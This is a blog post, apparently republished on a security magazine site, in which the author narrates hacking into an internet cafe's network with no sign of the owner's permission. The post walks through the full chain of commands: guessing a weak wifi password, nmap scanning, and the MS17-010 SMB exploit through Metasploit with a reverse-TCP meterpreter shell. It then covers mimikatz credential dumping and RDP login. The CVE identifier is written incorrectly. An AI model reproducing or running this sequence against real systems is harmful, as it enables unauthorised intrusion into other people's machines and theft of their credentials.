How I hacked into an internet cafe? by Aditya Anand
Just got over with my final exams so, I thought why not write one article about the hack that I enjoyed the most. It’s an old hack that I carried out few months back but it is still very much relevant today on systems that are running legacy operating systems and are not regularly updated. This article is really close to me as this was the first time I was able to open a remote desktop client.
Introduction
So let me give you the outline of the hack, I got access to the network by breaking into the wifi access point and then leveraging the fact that they the system was vulnerable to smb attack ( CVE-2017–010 ), its port 445 was open. Then I used Metasploit to launch a reverse shell and gain control over the system, then I loaded mimikatz to get the login credentials and then used remote desktop client which gave me total access to the files and folders.
It’s easier said than done, let me show you how the whole thing was carried out.
Let’s dig in!
So, the hack began with me getting into their network via their wifi which was protected by a silly password, it was extremely common (123pass456), you can read here what method I used to carry that out -> hacking wifi.
Well, once I was on their network then I carried out basic nmap commands to have a better idea of the PCs, printers or phones that were connected to their network.

Once I obtained the IP address of all the systems present on their network then I used nmap to scan through each of them and then I came across this.

The hack!
I was particularly focused on the port 445. I straight away went for the scripts that are provided by nmap by default.
root@kali:~#cd /usr/share/nmap/scripts/
Once, I was in the scripts folder I did a search for the smb vulnerabilities.
root@kali:~#ls *smb*
I was presented with the above image, looking through them I went on to use the smb-vuln-ms17–010.nse. To utilise that I had to use this command:
root@kali:~#nmap -p 135,136,445 --script=smb-vuln-ms-17–010.nse 10.1.32.17 -v
I was presented with the following output. As you can see the risk factor is high, so my morales went sky high as I was sure that now the attack is definitely gonna through. The point of attacking the machine further was to figure out how much access can I get using this vulnerability.
I straight away opened up metaspolit, and typed in the following commands
msf>use exploit/windows/smb/ms17_010_psexec
This is the first command that I used to begin the exploit on the metasploit.
msf exploit(windows/smb/ms17_010_psexec)>set payload windows/meterpreter/reverse_tcp
This command is used to specify the exploit that I want to use, which is based on this vulnerability.
msf exploit(windows/smb/ms17_010_psexec)>set LHOST 10.1.37.143
msf exploit(windows/smb/ms17_010_psexec)>set RHOST 10.1.32.17
In the above commands I specify the LHOST and the RHOST. The LHOST IP is the ip address of the person carrying out the attack whereas the RHOST IP os the ip address of the person on whom the attack os being carried out.
msf exploit(windows/smb/ms17_010_psexec)>exploit
Once, the attack vectors were filled, I started the exploit.

Then there it was, the meterpreter shell. Now, even the basic person interested in hacking knows that as soon as I had this I had near full control of the system.
So, now comes the time where I started working on the rdp client. To carry that out I entered the following commands.
meterpreter>load mimikatz
Mimikatz is an open-source utility that enables the viewing of credential information from the Windows lsass (Local Security Authority Subsystem Service) through its sekurlsa module which includes plaintext passwords
meterpreter>kerberos
I carried out this to figure out the username and the password of the victim’s system.

Now, as soon as I got the credentials. I opened up a new terminal and began the remote desktop client to try and remote login in the system.
root@kali~:rdesktop 10.1.32.17
This initiated the remote desktop client, I entered the login credentials and boom!

This gave me complete access to the system as I was able to manipulate anything and everything beyond this point.
Moral
This is an incredible attack scenario as in most of the reverse_tcp meterpreter shell you need the user to have some kind of interaction or the program need to be run in the system whereas this particular vulnerability didn’t require that as so the best way to protect yourself from such attacks is to keep your system OS updated at all times.
Twitter : twitter.com/aditya12anand
LinkedIn : linkedin.com/in/aditya12anand/
E-mail : aditya12anand@protonmail.com
P.S. The images used in the article are not from my attack but from a friend of mine who carried out the same attack on a different system. The images have been used with the permission of the owner.
You can watch the video he published here > https://bit.ly/2r3jszO
Originally posted: https://medium.com/bugbountywriteup/how-i-hacked-into-an-internet-cafe-4140cc4103d8
The post How I hacked into an internet cafe? by Aditya Anand appeared first on Hakin9 - IT Security Magazine.
from Hakin9 – IT Security Magazine http://bit.ly/2SUCpRz

